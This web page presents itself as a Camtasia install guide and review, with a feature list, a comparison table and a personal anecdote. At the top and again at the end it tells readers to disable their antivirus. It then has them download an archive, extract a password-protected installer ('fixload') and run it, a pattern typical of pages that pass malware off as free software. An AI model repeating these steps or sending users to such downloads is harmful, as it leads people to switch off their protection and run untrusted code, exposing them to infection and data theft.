Camtasia: Step-by-Step Guide
Before installing the program, be sure to temporarily disable your antivirus!
This is necessary for the installation file to work correctly – the antivirus may mistakenly block the launch or delete parts of the program. After installation, do not forget to turn the protection back on.
If you’re tired of clunky video editing software or screen recorders that crash halfway through your tutorial, you’ve probably come across Camtasia. I’ve used it for everything from YouTube videos to training demos, and in this guide, I’ll walk you through how to install it, what it does, and how it compares to the competition.
How to Unpack/Install

Once downloaded, the installer is usually a single EXE or DMG file:
- Double-click to launch the installer.
- Accept the license agreement (it’s standard legal stuff).
- Choose install location if prompted — default is fine.
- Wait for the setup to finish and click “Finish” or “Launch Camtasia”.
Common Installation Errors
- Installer won’t launch: Right-click and “Run as Administrator.”
- Missing codecs: Restart your system after install. Camtasia often configures codecs on first launch.
- Stuck on installation: Temporarily disable antivirus or firewall and try again.
How to Check if It’s Installed Correctly

After installation, launch Camtasia from your desktop or Start Menu. You should see a welcome screen with options to “New Recording” or “New Project.” Record a quick clip and play it back in the timeline — if that works, you’re good to go.
What Camtasia Does: Main Features and Use Cases
Camtasia is an all-in-one screen recording and video editing software. It’s ideal for:
- Recording your screen for tutorials or demos
- Adding annotations, cursor effects, or callouts
- Cutting, trimming, and layering clips on a timeline
- Inserting transitions, music, and voiceovers
- Exporting videos in MP4, MOV, and other formats
It’s user-friendly, especially for beginners who want something more powerful than basic tools but less overwhelming than pro software like Adobe Premiere.
My Personal Experience with Camtasia
I first used Camtasia to create training videos for a client onboarding course. The built-in screen recorder captured everything clearly, and the editing tools were intuitive enough that I didn’t need to watch hours of tutorials.
I’ve also tried alternatives like OBS Studio and Shotcut. OBS is great for live recording, but it’s not as easy for post-editing. Shotcut has features, but it’s buggy and feels like DIY video surgery.
What I liked about Camtasia:
- Clean UI with drag-and-drop editing
- Quick rendering times
- Good support from TechSmith (yes, I’ve opened tickets)
What bugged me:
- Occasional lags when handling large projects
- No auto-subtitle feature (which is surprisingly handy these days)
- Doesn’t support multi-user collaboration
Comparison with Alternatives
| Software | Pros | Cons |
|---|---|---|
| Camtasia | Easy to learn, good editing+recording combo | Pricey, no auto-subtitles |
| OBS Studio | Free, powerful for live recording | Hard to edit, steep learning curve |
| Shotcut | Free, cross-platform | Unstable, dated interface |
| ScreenFlow (Mac) | Great Mac integration | Mac-only, similar price |
FAQ
Conclusion
Camtasia hits a sweet spot between simplicity and power. It’s not the cheapest, but if you want smooth screen recording and editing without switching between multiple apps, it gets the job done — and done well. Whether you’re a course creator, marketer, or tutorial junkie, it’s worth having in your toolkit.
Your antivirus may block or interfere with the installation process.
Please make sure to disable it temporarily before continuing.

Step 1: Download the archive using the button below.

Step 2: Extract the downloaded archive.

Step 3: Extract the installer archive (Password: fixload)
Step 4: Run the installer and follow the on-screen instructions to install the program on your computer.